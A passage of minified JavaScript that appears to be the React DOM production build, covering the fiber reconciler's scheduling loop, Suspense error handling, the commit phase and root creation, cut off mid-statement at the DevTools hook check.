fu,du=Math.ceil,pu=G.ReactCurrentDispatcher,hu=G.ReactCurrentOwner,vu=0,mu=3,gu=4,yu=0,bu=null,xu=null,wu=0,ku=vu,Su=null,Eu=1073741823,Tu=1073741823,_u=null,Cu=0,Ou=!1,ju=0,Pu=null,Iu=!1,Mu=null,Au=null,Nu=!1,Lu=null,zu=90,Ru=null,Du=0,Fu=null,Uu=0;function Bu(){return 0!=(48&yu)?1073741821-(Lo()/10|0):0!==Uu?Uu:Uu=1073741821-(Lo()/10|0)}function Wu(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=zo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&yu))return wu;if(null!==n)e=qo(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=qo(e,150,100);break;case 97:case 96:e=qo(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==bu&&e===wu&&--e,e}function qu(e,t){if(50<Du)throw Du=0,Fu=null,Error(a(185));if(null!==(e=Vu(e,t))){var n=zo();1073741823===t?0!=(8&yu)&&0==(48&yu)?Qu(e):(Hu(e),0===yu&&Bo()):Hu(e),0==(4&yu)||98!==n&&99!==n||(null===Ru?Ru=new Map([[e,t]]):(void 0===(n=Ru.get(e))||n>t)&&Ru.set(e,t))}}function Vu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(bu===o&&(el(t),ku===gu&&Tl(o,wu)),_l(o,t)),o}function $u(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!El(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Hu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Uo(Qu.bind(null,e));else{var t=$u(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Bu();if(r=1073741823===t?99:1===t||2===t?95:0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Oo&&bo(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Uo(Qu.bind(null,e)):Fo(r,function e(t,n){if(Uu=0,n)return Cl(t,n=Bu()),Hu(t),null;var r=$u(t);if(0!==r){if(n=t.callbackNode,0!=(48&yu))throw Error(a(327));if(ll(),t===bu&&r===wu||Ku(t,r),null!==xu){var o=yu;yu|=16;for(var i=Xu();;)try{nl();break}catch(e){Zu(t,e)}if(Go(),yu=o,pu.current=i,1===ku)throw n=Su,Ku(t,r),Tl(t,r),Hu(t),n;if(null===xu)switch(i=t.finishedWork=t.current.alternate,t.finishedExpirationTime=r,o=ku,bu=null,o){case vu:case 1:throw Error(a(345));case 2:Cl(t,2<r?2:r);break;case mu:if(Tl(t,r),r===(o=t.lastSuspendedTime)&&(t.nextKnownPendingLevel=il(i)),1073741823===Eu&&10<(i=ju+500-Lo())){if(Ou){var u=t.lastPingedTime;if(0===u||u>=r){t.lastPingedTime=r,Ku(t,r);break}}if(0!==(u=$u(t))&&u!==r)break;if(0!==o&&o!==r){t.lastPingedTime=o;break}t.timeoutHandle=hn(al.bind(null,t),i);break}al(t);break;case gu:if(Tl(t,r),r===(o=t.lastSuspendedTime)&&(t.nextKnownPendingLevel=il(i)),Ou&&(0===(i=t.lastPingedTime)||i>=r)){t.lastPingedTime=r,Ku(t,r);break}if(0!==(i=$u(t))&&i!==r)break;if(0!==o&&o!==r){t.lastPingedTime=o;break}if(1073741823!==Tu?o=10*(1073741821-Tu)-Lo():1073741823===Eu?o=0:(o=10*(1073741821-Eu)-5e3,0>(o=(i=Lo())-o)&&(o=0),(r=10*(1073741821-r)-i)<(o=(120>o?120:480>o?480:1080>o?1080:1920>o?1920:3e3>o?3e3:4320>o?4320:1960*du(o/1960))-o)&&(o=r)),10<o){t.timeoutHandle=hn(al.bind(null,t),o);break}al(t);break;case 5:if(1073741823!==Eu&&null!==_u){u=Eu;var l=_u;if(0>=(o=0|l.busyMinDurationMs)?o=0:(i=0|l.busyDelayMs,o=(u=Lo()-(10*(1073741821-u)-(0|l.timeoutMs||5e3)))<=i?0:i+o-u),10<o){Tl(t,r),t.timeoutHandle=hn(al.bind(null,t),o);break}}al(t);break;default:throw Error(a(329))}if(Hu(t),t.callbackNode===n)return e.bind(null,t)}}return null}.bind(null,e),{timeout:10*(1073741821-t)-Lo()}),e.callbackNode=t}}}function Qu(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&yu))throw Error(a(327));if(ll(),e===bu&&t===wu||Ku(e,t),null!==xu){var n=yu;yu|=16;for(var r=Xu();;)try{tl();break}catch(t){Zu(e,t)}if(Go(),yu=n,pu.current=r,1===ku)throw n=Su,Ku(e,t),Tl(e,t),Hu(e),n;if(null!==xu)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,bu=null,al(e),Hu(e)}return null}function Yu(e,t){var n=yu;yu|=1;try{return e(t)}finally{0===(yu=n)&&Bo()}}function Gu(e,t){var n=yu;yu&=-2,yu|=8;try{return e(t)}finally{0===(yu=n)&&Bo()}}function Ku(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,vn(n)),null!==xu)for(n=xu.return;null!==n;){var r=n;switch(r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&fo();break;case 3:Oi(),ro(uo),ro(ao);break;case 5:Pi(r);break;case 4:Oi();break;case 13:case 19:ro(Ii);break;case 10:Ko(r)}n=n.return}bu=e,xu=yl(e.current,null),wu=t,ku=vu,Su=null,Tu=Eu=1073741823,_u=null,Cu=0,Ou=!1}function Zu(e,t){for(;;){try{if(Go(),Ni.current=fa,Ui)for(var n=Ri.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(zi=0,Fi=Di=Ri=null,Ui=!1,null===xu||null===xu.return)return ku=1,Su=t,xu=null;e:{var o=e,i=xu.return,a=xu,u=t;if(t=wu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var l=u;if(0==(2&a.mode)){var c=a.alternate;c?(a.updateQueue=c.updateQueue,a.memoizedState=c.memoizedState,a.expirationTime=c.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var s=0!=(1&Ii.current),f=i;do{var d;if(d=13===f.tag){var p=f.memoizedState;if(null!==p)d=null!==p.dehydrated;else{var h=f.memoizedProps;d=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!s)}}if(d){var v=f.updateQueue;if(null===v){var m=new Set;m.add(l),f.updateQueue=m}else v.add(l);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var g=ri(1073741823,null);g.tag=2,oi(a,g)}a.expirationTime=1073741823;break e}u=void 0,a=t;var y=o.pingCache;if(null===y?(y=o.pingCache=new lu,u=new Set,y.set(l,u)):void 0===(u=y.get(l))&&(u=new Set,y.set(l,u)),!u.has(a)){u.add(a);var b=dl.bind(null,o,l,a);l.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((ve(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+me(a))}5!==ku&&(ku=2),u=Qa(u,a),f=i;do{switch(f.tag){case 3:l=u,f.effectTag|=4096,f.expirationTime=t,ii(f,cu(f,l,t));break e;case 1:l=u;var x=f.type,w=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof x.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===Au||!Au.has(w)))){f.effectTag|=4096,f.expirationTime=t,ii(f,su(f,l,t));break e}}f=f.return}while(null!==f)}xu=ol(xu)}catch(e){t=e;continue}break}}function Xu(){var e=pu.current;return pu.current=fa,null===e?fa:e}function Ju(e,t){e<Eu&&2<e&&(Eu=e),null!==t&&e<Tu&&2<e&&(Tu=e,_u=t)}function el(e){e>Cu&&(Cu=e)}function tl(){for(;null!==xu;)xu=rl(xu)}function nl(){for(;null!==xu&&!jo();)xu=rl(xu)}function rl(e){var t=fu(e.alternate,e,wu);return e.memoizedProps=e.pendingProps,null===t&&(t=ol(e)),hu.current=null,t}function ol(e){xu=e;do{var t=xu.alternate;if(e=xu.return,0==(2048&xu.effectTag)){if(t=$a(t,xu,wu),1===wu||1!==xu.childExpirationTime){for(var n=0,r=xu.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}xu.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=xu.firstEffect),null!==xu.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=xu.firstEffect),e.lastEffect=xu.lastEffect),1<xu.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=xu:e.firstEffect=xu,e.lastEffect=xu))}else{if(null!==(t=Ha(xu)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=xu.sibling))return t;xu=e}while(null!==xu);return ku===vu&&(ku=5),null}function il(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function al(e){var t=zo();return Do(99,function(e,t){do{ll()}while(null!==Lu);if(0!=(48&yu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=il(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===bu&&(xu=bu=null,wu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=yu;yu|=32,hu.current=null,sn=qt;var u=ln();if(cn(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var c=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(c&&0!==c.rangeCount){l=c.anchorNode;var s=c.anchorOffset,f=c.focusNode;c=c.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var d=0,p=-1,h=-1,v=0,m=0,g=u,y=null;t:for(;;){for(var b;g!==l||0!==s&&3!==g.nodeType||(p=d+s),g!==f||0!==c&&3!==g.nodeType||(h=d+c),3===g.nodeType&&(d+=g.nodeValue.length),null!==(b=g.firstChild);)y=g,g=b;for(;;){if(g===u)break t;if(y===l&&++v===s&&(p=d),y===f&&++m===c&&(h=d),null!==(b=g.nextSibling))break;y=(g=y).parentNode}g=b}l=-1===p||-1===h?null:{start:p,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;fn={activeElementDetached:null,focusedElem:u,selectionRange:l},qt=!1,Pu=o;do{try{ul()}catch(e){if(null===Pu)throw Error(a(330));fl(Pu,e),Pu=Pu.nextEffect}}while(null!==Pu);Pu=o;do{try{for(u=e,l=t;null!==Pu;){var x=Pu.effectTag;if(16&x&&Re(Pu.stateNode,""),128&x){var w=Pu.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&x){case 2:ou(Pu),Pu.effectTag&=-3;break;case 6:ou(Pu),Pu.effectTag&=-3,au(Pu.alternate,Pu);break;case 1024:Pu.effectTag&=-1025;break;case 1028:Pu.effectTag&=-1025,au(Pu.alternate,Pu);break;case 4:au(Pu.alternate,Pu);break;case 8:iu(u,s=Pu,l),nu(s)}Pu=Pu.nextEffect}}catch(e){if(null===Pu)throw Error(a(330));fl(Pu,e),Pu=Pu.nextEffect}}while(null!==Pu);if(k=fn,w=ln(),x=k.focusedElem,l=k.selectionRange,w!==x&&x&&x.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(x.ownerDocument.documentElement,x)){null!==l&&cn(x)&&(w=l.start,void 0===(k=l.end)&&(k=w),"selectionStart"in x?(x.selectionStart=w,x.selectionEnd=Math.min(k,x.value.length)):(k=(w=x.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),s=x.textContent.length,u=Math.min(l.start,s),l=void 0===l.end?u:Math.min(l.end,s),!k.extend&&u>l&&(s=l,l=u,u=s),s=un(x,u),f=un(x,l),s&&f&&(1!==k.rangeCount||k.anchorNode!==s.node||k.anchorOffset!==s.offset||k.focusNode!==f.node||k.focusOffset!==f.offset)&&((w=w.createRange()).setStart(s.node,s.offset),k.removeAllRanges(),u>l?(k.addRange(w),k.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),k.addRange(w))))),w=[];for(k=x;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof x.focus&&x.focus(),x=0;x<w.length;x++)(k=w[x]).element.scrollLeft=k.left,k.element.scrollTop=k.top}qt=!!sn,fn=sn=null,e.current=n,Pu=o;do{try{for(x=e;null!==Pu;){var S=Pu.effectTag;if(36&S&&eu(x,Pu.alternate,Pu),128&S){w=void 0;var E=Pu.ref;if(null!==E){var T=Pu.stateNode;switch(Pu.tag){case 5:w=T;break;default:w=T}"function"==typeof E?E(w):E.current=w}}Pu=Pu.nextEffect}}catch(e){if(null===Pu)throw Error(a(330));fl(Pu,e),Pu=Pu.nextEffect}}while(null!==Pu);Pu=null,Po(),yu=i}else e.current=n;if(Nu)Nu=!1,Lu=e,zu=t;else for(Pu=o;null!==Pu;)t=Pu.nextEffect,Pu.nextEffect=null,Pu=t;if(0===(t=e.firstPendingTime)&&(Au=null),1073741823===t?e===Fu?Du++:(Du=0,Fu=e):Du=0,"function"==typeof pl&&pl(n.stateNode,r),Hu(e),Iu)throw Iu=!1,e=Mu,Mu=null,e;return 0!=(8&yu)||Bo(),null}.bind(null,e,t)),null}function ul(){for(;null!==Pu;){var e=Pu.effectTag;0!=(256&e)&&Za(Pu.alternate,Pu),0==(512&e)||Nu||(Nu=!0,Fo(97,function(){return ll(),null})),Pu=Pu.nextEffect}}function ll(){if(90!==zu){var e=97<zu?97:zu;return zu=90,Do(e,cl)}}function cl(){if(null===Lu)return!1;var e=Lu;if(Lu=null,0!=(48&yu))throw Error(a(331));var t=yu;for(yu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:Xa(5,n),Ja(5,n)}}catch(t){if(null===e)throw Error(a(330));fl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return yu=t,Bo(),!0}function sl(e,t,n){oi(e,t=cu(e,t=Qa(n,t),1073741823)),null!==(e=Vu(e,1073741823))&&Hu(e)}function fl(e,t){if(3===e.tag)sl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){sl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Au||!Au.has(r))){oi(n,e=su(n,e=Qa(t,e),1073741823)),null!==(n=Vu(n,1073741823))&&Hu(n);break}}n=n.return}}function dl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),bu===e&&wu===n?ku===gu||ku===mu&&1073741823===Eu&&Lo()-ju<500?Ku(e,wu):Ou=!0:El(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Hu(e)))}fu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||uo.current)Ta=!0;else{if(r<n){switch(Ta=!1,t.tag){case 3:Na(t),Sa();break;case 5:if(ji(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:so(t.type)&&vo(t);break;case 4:Ci(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,oo($o,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Fa(e,t,n):(oo(Ii,1&Ii.current),null!==(t=qa(e,t,n))?t.sibling:null);oo(Ii,1&Ii.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Wa(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),oo(Ii,Ii.current),!r)return null}return qa(e,t,n)}Ta=!1}}else Ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=co(t,ao.current),Xo(t,n),o=qi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,so(r)){var i=!0;vo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ti(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&si(t,r,u,e),o.updater=fi,t.stateNode=o,o._reactInternalFiber=t,vi(t,r,e,n),t=Aa(null,t,r,!0,i,n)}else t.tag=0,_a(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return gl(e)?1:0;if(null!=e){if((e=e.$$typeof)===ue)return 11;if(e===se)return 14}return 2}(o),e=Vo(o,e),i){case 0:t=Ia(null,t,o,e,n);break e;case 1:t=Ma(null,t,o,e,n);break e;case 11:t=Ca(null,t,o,e,n);break e;case 14:t=Oa(null,t,o,Vo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ia(e,t,r,o=t.elementType===r?o:Vo(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Vo(r,o),n);case 3:if(Na(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ni(e,t),ai(t,r,null,n),(r=t.memoizedState.element)===o)Sa(),t=qa(e,t,n);else{if((o=t.stateNode.hydrate)&&(ma=mn(t.stateNode.containerInfo.firstChild),va=t,o=ga=!0),o)for(n=wi(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else _a(e,t,r,n),Sa();t=t.child}return t;case 5:return ji(t),null===e&&xa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,pn(r,o)?u=null:null!==i&&pn(r,i)&&(t.effectTag|=16),Pa(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(_a(e,t,u,n),t=t.child),t;case 6:return null===e&&xa(t),null;case 13:return Fa(e,t,n);case 4:return Ci(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=xi(t,null,r,n):_a(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ca(e,t,r,o=t.elementType===r?o:Vo(r,o),n);case 7:return _a(e,t,t.pendingProps,n),t.child;case 8:case 12:return _a(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var l=t.type._context;if(oo($o,l._currentValue),l._currentValue=i,null!==u)if(l=u.value,0==(i=Mr(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!uo.current){t=qa(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var c=l.dependencies;if(null!==c){u=l.child;for(var s=c.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&i)){1===l.tag&&((s=ri(n,null)).tag=2,oi(l,s)),l.expirationTime<n&&(l.expirationTime=n),null!==(s=l.alternate)&&s.expirationTime<n&&(s.expirationTime=n),Zo(l.return,n),c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}_a(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Xo(t,n),r=r(o=Jo(o,i.unstable_observedBits)),t.effectTag|=1,_a(e,t,r,n),t.child;case 14:return i=Vo(o=t.type,t.pendingProps),Oa(e,t,o,i=Vo(o.type,i),r,n);case 15:return ja(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Vo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,so(r)?(e=!0,vo(t)):e=!1,Xo(t,n),pi(t,r,o),vi(t,r,o,n),Aa(null,t,r,!0,e,n);case 19:return Wa(e,t,n)}throw Error(a(156,t.tag))};var pl=null,hl=null;function vl(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function ml(e,t,n,r){return new vl(e,t,n,r)}function gl(e){return!(!(e=e.prototype)||!e.isReactComponent)}function yl(e,t){var n=e.alternate;return null===n?((n=ml(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function bl(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)gl(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case te:return xl(n.children,o,i,t);case ae:u=8,o|=7;break;case ne:u=8,o|=1;break;case re:return(e=ml(12,n,t,8|o)).elementType=re,e.type=re,e.expirationTime=i,e;case le:return(e=ml(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=i,e;case ce:return(e=ml(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case oe:u=10;break e;case ie:u=9;break e;case ue:u=11;break e;case se:u=14;break e;case fe:u=16,r=null;break e;case de:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=ml(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function xl(e,t,n,r){return(e=ml(7,e,r,t)).expirationTime=n,e}function wl(e,t,n){return(e=ml(6,e,null,t)).expirationTime=n,e}function kl(e,t,n){return(t=ml(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Sl(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function El(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Tl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function _l(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Cl(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Ol(e,t,n,r){var o=t.current,i=Bu(),u=li.suspense;i=Wu(i,o,u);e:if(n){t:{if(Ke(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(so(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(a(171))}if(1===n.tag){var c=n.type;if(so(c)){n=ho(n,c,l);break e}}n=l}else n=io;return null===t.context?t.context=n:t.pendingContext=n,(t=ri(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),oi(o,t),qu(o,i),i}function jl(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Pl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Il(e,t){Pl(e,t),(e=e.alternate)&&Pl(e,t)}function Ml(e,t,n){var r=new Sl(e,t,n=null!=n&&!0===n.hydrate),o=ml(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ti(o),e[wn]=r.current,n&&0!==t&&function(e,t){var n=Ge(t);St.forEach(function(e){ft(e,t,n)}),Et.forEach(function(e){ft(e,t,n)})}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Al(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Nl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=jl(a);u.call(e)}}Ol(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ml(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=jl(a);l.call(e)}}Gu(function(){Ol(t,a,e,o)})}return jl(a)}function Ll(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Al(t))throw Error(a(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ee,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ml.prototype.render=function(e){Ol(e,this._internalRoot,null,null)},Ml.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Ol(null,e,null,function(){t[wn]=null})},dt=function(e){if(13===e.tag){var t=qo(Bu(),150,100);qu(e,t),Il(e,t)}},pt=function(e){13===e.tag&&(qu(e,3),Il(e,3))},ht=function(e){if(13===e.tag){var t=Bu();qu(e,t=Wu(t,e,null)),Il(e,t)}},C=function(e,t,n){switch(t){case"input":if(Ee(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Tn(r);if(!o)throw Error(a(90));xe(r),Ee(r,o)}}}break;case"textarea":Ie(e,n);break;case"select":null!=(t=n.value)&&Oe(e,!!n.multiple,t,!1)}},A=Yu,N=function(e,t,n,r,o){var i=yu;yu|=4;try{return Do(98,e.bind(null,t,n,r,o))}finally{0===(yu=i)&&Bo()}},L=function(){0==(49&yu)&&(function(){if(null!==Ru){var e=Ru;Ru=null,e.forEach(function(e,t){Cl(t,e),Hu(t)}),Bo()}}(),ll())},z=function(e,t){var n=yu;yu|=2;try{return e(t)}finally{0===(yu=n)&&Bo()}};var zl={Events:[Sn,En,Tn,T,k,Mn,function(e){tt(e,In)},I,M,Ht,ot,ll,{current:!1}]};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var 